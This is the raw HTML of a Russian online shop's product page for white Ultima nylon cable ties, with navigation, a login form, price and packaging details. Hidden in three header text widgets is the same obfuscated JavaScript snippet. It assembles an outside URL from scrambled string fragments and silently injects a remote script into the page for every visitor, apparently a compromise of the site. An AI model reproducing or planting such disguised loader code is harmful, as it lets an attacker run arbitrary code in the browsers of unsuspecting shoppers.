									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+Ultima+3.6%D1%85180+%D0%BC%D0%BC%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5%2C+100+%D1%88%D1%82%2C+%D0%BF%D0%B0%D0%BA%D0%B5%D1%82+152003" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="83133ae56c" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-2-5h150-mm-belye-100-sht-paket-152002/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-2-5h150-mm-belye-100-sht-paket-152002/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52594852-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52594852-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52594852-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52594852-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52594852-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52594852-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52594852-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52594852.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-2-5h150-mm-belye-100-sht-paket-152002/" class="wd-entities-title">
									Нейлоновые хомуты Ultima 2.5х150 мм, белые, 100 шт, пакет 152002								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">118,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h300-mm-belye-100-sht-paket-152005/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h300-mm-belye-100-sht-paket-152005/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52594849-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52594849-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52594849-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52594849-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52594849-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52594849-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52594849-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52594849.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h300-mm-belye-100-sht-paket-152005/" class="wd-entities-title">
									Нейлоновые хомуты Ultima 3.6х300 мм, белые, 100 шт, пакет 152005.								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">275,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-17538" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17538 status-publish first instock product_cat-catalog product_cat-ultima has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52594853-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52594853" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52594853-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52594853-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52594853-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52594853-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52594853-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52594853-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52594853-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>162,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_694f72a189052">Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003 quantity</label>
		<input
			type="number"
			id="quantity_694f72a189052"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17538" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17538" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16404281</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/ultima/" rel="tag">Кабельные стяжки ULTIMA</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,12</p>
<p>Длина, мм: 30</p>
<p>Ширина, мм: 119</p>
<p>Высота, мм: 231</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
